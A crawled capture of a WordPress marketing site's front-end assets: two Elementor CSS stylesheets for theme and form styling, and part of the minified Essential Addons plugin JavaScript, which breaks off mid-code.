

--- FILE ---
content_type: text/css
request_url: https://alsadatmarketing.com/wp-content/uploads/elementor/css/post-308.css?ver=1744796432
body_size: -16
content:
.elementor-kit-308{--e-global-color-primary:#EC353A;--e-global-color-secondary:#1E54A2;--e-global-color-text:#383838;--e-global-color-accent:#F99D32;--e-global-color-5ac31b6:#FFFFFF;--e-global-color-e7dd590:#EC353AA8;--e-global-typography-primary-font-family:"Amaranth";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Poppins";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;text-decoration:none;}.elementor-kit-308 button,.elementor-kit-308 input[type="button"],.elementor-kit-308 input[type="submit"],.elementor-kit-308 .elementor-button{background-color:var( --e-global-color-primary );font-family:"Poppins", Sans-serif;font-weight:400;text-decoration:none;color:#FFFFFF;}.elementor-kit-308 e-page-transition{background-color:#FFBC7D;}.elementor-kit-308 a{text-decoration:none;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-right:0px;padding-left:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://alsadatmarketing.com/wp-content/uploads/elementor/css/post-25094.css?ver=1745223410
body_size: 1613
content:
.elementor-25094 .elementor-element.elementor-element-3bd860cb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-25094 .elementor-element.elementor-element-3bd860cb:not(.elementor-motion-effects-element-type-background), .elementor-25094 .elementor-element.elementor-element-3bd860cb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-25094 .elementor-element.elementor-element-3bd860cb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 020px 5px 20px;}.elementor-25094 .elementor-element.elementor-element-3bd860cb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25094 .elementor-element.elementor-element-cb33f52 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-25094 .elementor-element.elementor-element-5da2fc84 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-25094 .elementor-element.elementor-element-3bf0e5c0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-25094 .elementor-element.elementor-element-3bf0e5c0:not(.elementor-motion-effects-element-type-background), .elementor-25094 .elementor-element.elementor-element-3bf0e5c0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2D4175;background-image:url("https://alsadatmarketing.com/wp-content/uploads/2022/12/New_city_paradise_gate_design-jpg.webp");background-position:center center;background-repeat:repeat-x;background-size:auto;}.elementor-25094 .elementor-element.elementor-element-3bf0e5c0 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-secondary ) 0%, #f2295b 100%);opacity:0.9;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25094 .elementor-element.elementor-element-3bf0e5c0 > .elementor-container{min-height:100vh;}.elementor-25094 .elementor-element.elementor-element-3bf0e5c0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-25094 .elementor-element.elementor-element-7e4f6cc8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-25094 .elementor-element.elementor-element-7e4f6cc8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-25094 .elementor-element.elementor-element-7e4f6cc8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:contain;}.elementor-25094 .elementor-element.elementor-element-7e4f6cc8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-25094 .elementor-element.elementor-element-7e4f6cc8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25094 .elementor-element.elementor-element-40481734{margin-top:4%;margin-bottom:0%;padding:0% 12% 0% 12%;}.elementor-25094 .elementor-element.elementor-element-28514cc2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-25094 .elementor-element.elementor-element-28514cc2 > .elementor-element-populated{margin:0em 0em 5em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-25094 .elementor-element.elementor-element-2b94a7d0 > .elementor-widget-container{padding:0em 0em 0em 2em;}.elementor-25094 .elementor-element.elementor-element-2b94a7d0{text-align:center;}.elementor-25094 .elementor-element.elementor-element-2b94a7d0 img{width:600px;}.elementor-25094 .elementor-element.elementor-element-180b5dd4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-25094 .elementor-element.elementor-element-180b5dd4{margin-top:0%;margin-bottom:0%;padding:0% 12% 0% 12%;}.elementor-bc-flex-widget .elementor-25094 .elementor-element.elementor-element-30e9ff3c.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-25094 .elementor-element.elementor-element-30e9ff3c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-25094 .elementor-element.elementor-element-30e9ff3c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-25094 .elementor-element.elementor-element-30e9ff3c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-25094 .elementor-element.elementor-element-2d7ea91e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-25094 .elementor-element.elementor-element-2d7ea91e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-5ac31b6 ) 0%, var( --e-global-color-5ac31b6 ) 100%);}.elementor-25094 .elementor-element.elementor-element-2d7ea91e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-25094 .elementor-element.elementor-element-2d7ea91e > .elementor-element-populated, .elementor-25094 .elementor-element.elementor-element-2d7ea91e > .elementor-element-populated > .elementor-background-overlay, .elementor-25094 .elementor-element.elementor-element-2d7ea91e > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-25094 .elementor-element.elementor-element-2d7ea91e > .elementor-element-populated{box-shadow:0px 10px 60px 0px rgba(0, 0, 0, 0.05);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 0% 0% 15%;--e-column-margin-right:0%;--e-column-margin-left:15%;padding:30px 30px 30px 30px;}.elementor-25094 .elementor-element.elementor-element-2d7ea91e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25094 .elementor-element.elementor-element-34091eb4{text-align:center;}.elementor-25094 .elementor-element.elementor-element-34091eb4 .elementor-heading-title{font-family:"Amaranth", Sans-serif;font-size:46px;font-weight:600;color:var( --e-global-color-text );}.elementor-25094 .elementor-element.elementor-element-286ea6f4 > .elementor-widget-container{margin:10% 0% 0% 0%;}.elementor-25094 .elementor-element.elementor-element-286ea6f4 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:25px;}.elementor-25094 .elementor-element.elementor-element-286ea6f4 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-25px;}.elementor-25094 .elementor-element.elementor-element-286ea6f4 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-25094 .elementor-element.elementor-element-286ea6f4 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-25094 .elementor-element.elementor-element-286ea6f4 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-25094 .elementor-element.elementor-element-286ea6f4 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-25094 .elementor-element.elementor-element-286ea6f4 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-25094 .elementor-element.elementor-element-286ea6f4 .elementor-field-group > label, .elementor-25094 .elementor-element.elementor-element-286ea6f4 .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-25094 .elementor-element.elementor-element-286ea6f4 .elementor-field-type-html{padding-bottom:0px;color:var( --e-global-color-text );}.elementor-25094 .elementor-element.elementor-element-286ea6f4 .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-25094 .elementor-element.elementor-element-286ea6f4 .elementor-field-group .elementor-field, .elementor-25094 .elementor-element.elementor-element-286ea6f4 .elementor-field-subgroup label{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.4em;letter-spacing:0px;}.elementor-25094 .elementor-element.elementor-element-286ea6f4 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#E6E6E645;border-color:#38383845;border-width:1px 1px 1px 1px;border-radius:4px 0px 0px 0px;}.elementor-25094 .elementor-element.elementor-element-286ea6f4 .elementor-field-group .elementor-select-wrapper select{background-color:#E6E6E645;border-color:#38383845;border-width:1px 1px 1px 1px;border-radius:4px 0px 0px 0px;}.elementor-25094 .elementor-element.elementor-element-286ea6f4 .elementor-field-group .elementor-select-wrapper::before{color:#38383845;}.elementor-25094 .elementor-element.elementor-element-286ea6f4 .elementor-button{font-family:"Roboto Mono", Sans-serif;font-size:18px;font-weight:400;text-transform:capitalize;font-style:italic;text-decoration:none;line-height:1em;letter-spacing:0px;border-radius:0px 0px 0px 0px;padding:20px 0px 20px 0px;}.elementor-25094 .elementor-element.elementor-element-286ea6f4 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-primary );color:var( --e-global-color-5ac31b6 );}.elementor-25094 .elementor-element.elementor-element-286ea6f4 .elementor-button[type="submit"]{background-color:var( --e-global-color-primary );color:var( --e-global-color-5ac31b6 );}.elementor-25094 .elementor-element.elementor-element-286ea6f4 .elementor-button[type="submit"] svg *{fill:var( --e-global-color-5ac31b6 );}.elementor-25094 .elementor-element.elementor-element-286ea6f4 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-25094 .elementor-element.elementor-element-286ea6f4 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-secondary );color:var( --e-global-color-5ac31b6 );}.elementor-25094 .elementor-element.elementor-element-286ea6f4 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-secondary );color:var( --e-global-color-5ac31b6 );}.elementor-25094 .elementor-element.elementor-element-286ea6f4 .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-5ac31b6 );}.elementor-25094 .elementor-element.elementor-element-286ea6f4 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-25094 .elementor-element.elementor-element-286ea6f4 .elementor-message{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.4em;letter-spacing:0px;}.elementor-25094 .elementor-element.elementor-element-286ea6f4 .elementor-message.elementor-message-success{color:var( --e-global-color-accent );}.elementor-25094 .elementor-element.elementor-element-286ea6f4 .elementor-message.elementor-message-danger{color:var( --e-global-color-primary );}.elementor-25094 .elementor-element.elementor-element-286ea6f4 .elementor-message.elementor-help-inline{color:var( --e-global-color-primary );}.elementor-25094 .elementor-element.elementor-element-286ea6f4{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-25094 .elementor-element.elementor-element-38b0132c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-25094 .elementor-element.elementor-element-38b0132c{margin-top:3%;margin-bottom:0%;padding:0% 12% 0% 12%;}.elementor-25094 .elementor-element.elementor-element-668d57d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-25094 .elementor-element.elementor-element-144e9799 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-25094 .elementor-element.elementor-element-144e9799 > .elementor-container{min-height:46px;}.elementor-25094 .elementor-element.elementor-element-144e9799{padding:0% 12% 0% 12%;}.elementor-25094 .elementor-element.elementor-element-30f6ac0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-25094 .elementor-element.elementor-element-6a01ee44{text-align:center;}.elementor-25094 .elementor-element.elementor-element-6a01ee44 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;color:#474849;}body.elementor-page-25094:not(.elementor-motion-effects-element-type-background), body.elementor-page-25094 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}:root{--page-title-display:none;}@media(min-width:768px){.elementor-25094 .elementor-element.elementor-element-30e9ff3c{width:50%;}.elementor-25094 .elementor-element.elementor-element-2d7ea91e{width:49.948%;}}@media(max-width:1024px) and (min-width:768px){.elementor-25094 .elementor-element.elementor-element-389da234{width:66%;}.elementor-25094 .elementor-element.elementor-element-30e9ff3c{width:100%;}.elementor-25094 .elementor-element.elementor-element-2d7ea91e{width:100%;}}@media(min-width:1025px){.elementor-25094 .elementor-element.elementor-element-3bf0e5c0:not(.elementor-motion-effects-element-type-background), .elementor-25094 .elementor-element.elementor-element-3bf0e5c0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(max-width:1024px){.elementor-25094 .elementor-element.elementor-element-3bd860cb{padding:20px 20px 20px 20px;}.elementor-25094 .elementor-element.elementor-element-40481734{padding:0% 8% 0% 8%;}.elementor-25094 .elementor-element.elementor-element-180b5dd4{margin-top:8%;margin-bottom:0%;padding:0% 8% 0% 8%;}.elementor-25094 .elementor-element.elementor-element-30e9ff3c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-25094 .elementor-element.elementor-element-2d7ea91e > .elementor-element-populated{margin:9% 9% 9% 9%;--e-column-margin-right:9%;--e-column-margin-left:9%;padding:9% 9% 9% 9%;}.elementor-25094 .elementor-element.elementor-element-286ea6f4 .elementor-field-group .elementor-field, .elementor-25094 .elementor-element.elementor-element-286ea6f4 .elementor-field-subgroup label{font-size:14px;}.elementor-25094 .elementor-element.elementor-element-286ea6f4 .elementor-message{font-size:14px;}.elementor-25094 .elementor-element.elementor-element-38b0132c{padding:0% 8% 0% 8%;}.elementor-25094 .elementor-element.elementor-element-668d57d.elementor-column > .elementor-widget-wrap{justify-content:center;}}@media(max-width:767px){.elementor-25094 .elementor-element.elementor-element-3bd860cb{padding:5px 5px 5px 05px;}.elementor-25094 .elementor-element.elementor-element-389da234{width:100%;}.elementor-25094 .elementor-element.elementor-element-cb33f52{padding:0px 0px 0px 0px;}.elementor-25094 .elementor-element.elementor-element-5da2fc84{width:100%;}.elementor-25094 .elementor-element.elementor-element-28514cc2 > .elementor-element-populated{margin:0em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-25094 .elementor-element.elementor-element-2b94a7d0 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0em 0em 0em 0em;}.elementor-25094 .elementor-element.elementor-element-2b94a7d0 img{width:304px;}.elementor-25094 .elementor-element.elementor-element-180b5dd4{padding:15px 15px 4px 15px;}.elementor-25094 .elementor-element.elementor-element-30e9ff3c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-25094 .elementor-element.elementor-element-30e9ff3c > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25094 .elementor-element.elementor-element-2d7ea91e > .elementor-element-populated{margin:10% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-25094 .elementor-element.elementor-element-34091eb4 .elementor-heading-title{font-size:28px;}.elementor-25094 .elementor-element.elementor-element-286ea6f4 .elementor-button{font-size:16px;}.elementor-25094 .elementor-element.elementor-element-38b0132c{margin-top:15%;margin-bottom:0%;}}

--- FILE ---
content_type: text/javascript
request_url: https://alsadatmarketing.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.11
body_size: 5891
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=108)}({108:function(e,t,n){"use strict";n.r(t);var r=function(e){return"string"!=typeof e||""===e?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(e)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var o=function(e){return"string"!=typeof e||""===e?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(e)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(e)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var i=function(e,t){return function(n,i,a){var s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:10,l=e[t];if(o(n)&&r(i))if("function"==typeof a)if("number"==typeof s){var c={callback:a,priority:s,namespace:i};if(l[n]){var u,d=l[n].handlers;for(u=d.length;u>0&&!(s>=d[u-1].priority);u--);u===d.length?d[u]=c:d.splice(u,0,c),l.__current.forEach((function(e){e.name===n&&e.currentIndex>=u&&e.currentIndex++}))}else l[n]={handlers:[c],runs:0};"hookAdded"!==n&&e.doAction("hookAdded",n,i,a,s)}else console.error("If specified, the hook priority must be a number.");else console.error("The hook callback must be a function.")}};var a=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(i,a){var s=e[t];if(o(i)&&(n||r(a))){if(!s[i])return 0;var l=0;if(n)l=s[i].handlers.length,s[i]={runs:s[i].runs,handlers:[]};else for(var c=s[i].handlers,u=function(e){c[e].namespace===a&&(c.splice(e,1),l++,s.__current.forEach((function(t){t.name===i&&t.currentIndex>=e&&t.currentIndex--})))},d=c.length-1;d>=0;d--)u(d);return"hookRemoved"!==i&&e.doAction("hookRemoved",i,a),l}}};var s=function(e,t){return function(n,r){var o=e[t];return void 0!==r?n in o&&o[n].handlers.some((function(e){return e.namespace===r})):n in o}};var l=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(r){var o=e[t];o[r]||(o[r]={handlers:[],runs:0}),o[r].runs++;var i=o[r].handlers;for(var a=arguments.length,s=new Array(a>1?a-1:0),l=1;l<a;l++)s[l-1]=arguments[l];if(!i||!i.length)return n?s[0]:void 0;var c={name:r,currentIndex:0};for(o.__current.push(c);c.currentIndex<i.length;){var u=i[c.currentIndex],d=u.callback.apply(null,s);n&&(s[0]=d),c.currentIndex++}return o.__current.pop(),n?s[0]:void 0}};var c=function(e,t){return function(){var n,r,o=e[t];return null!==(n=null===(r=o.__current[o.__current.length-1])||void 0===r?void 0:r.name)&&void 0!==n?n:null}};var u=function(e,t){return function(n){var r=e[t];return void 0===n?void 0!==r.__current[0]:!!r.__current[0]&&n===r.__current[0].name}};var d=function(e,t){return function(n){var r=e[t];if(o(n))return r[n]&&r[n].runs?r[n].runs:0}},f=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.actions=Object.create(null),this.actions.__current=[],this.filters=Object.create(null),this.filters.__current=[],this.addAction=i(this,"actions"),this.addFilter=i(this,"filters"),this.removeAction=a(this,"actions"),this.removeFilter=a(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=a(this,"actions",!0),this.removeAllFilters=a(this,"filters",!0),this.doAction=l(this,"actions"),this.applyFilters=l(this,"filters",!0),this.currentAction=c(this,"actions"),this.currentFilter=c(this,"filters"),this.doingAction=u(this,"actions"),this.doingFilter=u(this,"filters"),this.didAction=d(this,"actions"),this.didFilter=d(this,"filters")};var h=function(){return new f},p=h();p.addAction,p.addFilter,p.removeAction,p.removeFilter,p.hasAction,p.hasFilter,p.removeAllActions,p.removeAllFilters,p.doAction,p.applyFilters,p.currentAction,p.currentFilter,p.doingAction,p.doingFilter,p.didAction,p.didFilter,p.actions,p.filters;function v(e){return(v="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function m(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function y(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?m(Object(n),!0).forEach((function(t){g(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):m(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function g(e,t,n){return(t=function(e){var t=function(e,t){if("object"!=v(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=v(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==v(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}window.isEditMode=!1,window.eael=window.ea={hooks:h(),isEditMode:!1,elementStatusCheck:function(e){return!(!window.eaElementList||!(e in window.eaElementList))||(window.eaElementList=y(y({},window.eaElementList),{},g({},e,!0)),!1)},debounce:function(e,t){var n;return function(){var r=this,o=arguments;clearTimeout(n),n=setTimeout((function(){e.apply(r,o)}),t)}}},eael.hooks.addAction("widgets.reinit","ea",(function(e){var t=jQuery(".eael-filter-gallery-container",e),n=jQuery(".eael-post-grid:not(.eael-post-carousel)",e),r=jQuery(".eael-twitter-feed-masonry",e),o=jQuery(".eael-instafeed",e),i=jQuery(".premium-gallery-container",e),a=jQuery(".eael-event-calendar-cls",e),s=jQuery(".eael-testimonial-slider",e),l=jQuery(".eael-tm-carousel",e),c=jQuery(".eael-post-carousel:not(.eael-post-grid)",e),u=jQuery(".eael-logo-carousel",e),d=jQuery(".eael-twitter-feed-carousel",e);t.length&&t.isotope("layout"),n.length&&n.isotope("layout"),r.length&&r.isotope("layout"),o.length&&o.isotope("layout"),i.length&&i.isotope("layout"),a.length&&eael.hooks.doAction("eventCalendar.reinit"),s.length&&eael.hooks.doAction("testimonialSlider.reinit"),l.length&&eael.hooks.doAction("teamMemberCarousel.reinit"),c.length&&eael.hooks.doAction("postCarousel.reinit"),u.length&&eael.hooks.doAction("logoCarousel.reinit"),d.length&&eael.hooks.doAction("twitterCarousel.reinit")}));var w,b=function(e){void 0===window.eaelPreventResizeOnClick&&window.dispatchEvent(new Event("resize")),(e="object"===v(e)?e:jQuery(e)).find(".swiper-wrapper").each((function(){var e=jQuery(this).css("transform");jQuery(this).css("transform",e)}))};eael.hooks.addAction("ea-advanced-tabs-triggered","ea",b),eael.hooks.addAction("ea-advanced-accordion-triggered","ea",b),jQuery(window).on("elementor/frontend/init",(function(){window.isEditMode=elementorFrontend.isEditMode(),window.eael.isEditMode=elementorFrontend.isEditMode(),eael.hooks.doAction("init"),eael.isEditMode&&eael.hooks.doAction("editMode.init")})),function(e){eael.getToken=function(){localize.nonce&&!eael.noncegenerated&&e.ajax({url:localize.ajaxurl,type:"post",data:{action:"eael_get_token"},success:function(e){e.success&&(localize.nonce=e.data.nonce,eael.noncegenerated=!0)}})},eael.sanitizeURL=function(e){if(e.startsWith("/")||e.startsWith("#"))return e;try{var t=new URL(e);if(!["http:","https:","ftp:","ftps:","mailto:","news:","irc:","irc6:","ircs:","gopher:","nntp:","feed:","telnet:","mms:","rtsp:","sms:","svn:","tel:","fax:","xmpp:","webcal:","urn:"].includes(t.protocol))throw new Error("Invalid protocol");return t.toString()}catch(e){return console.error("Error sanitizing URL:",e.message),"#"}};var t=!0;window.addEventListener("hashchange",(function(){if(t){var n=window.location.hash.substr(1);"undefined"!==(n="safari"===n?"eael-safari":n)&&n&&/^[A-Za-z][-A-Za-z0-9_:.]*$/.test(n)&&e("#"+n).trigger("click")}})),e("a").on("click",(function(n){var r,o=e(this).attr("href");(r=(o=void 0===o?"":o).startsWith("#"))||(r=(o=o.replace(localize.page_permalink,"")).startsWith("#")),r&&(t=!1,setTimeout((function(){t=!0}),100));try{if(o.startsWith("#!")){var i=o.replace("#!","#");e(i).trigger("click")}else if(r&&(e(o).hasClass("eael-tab-item-trigger")||e(o).hasClass("eael-accordion-header"))&&(e(o).trigger("click"),void 0!==o&&o)){var a=e(o).closest(".eael-advance-tabs");if(a.length>0){var s=a.data("custom-id-offset");s=s?parseFloat(s):0,e("html, 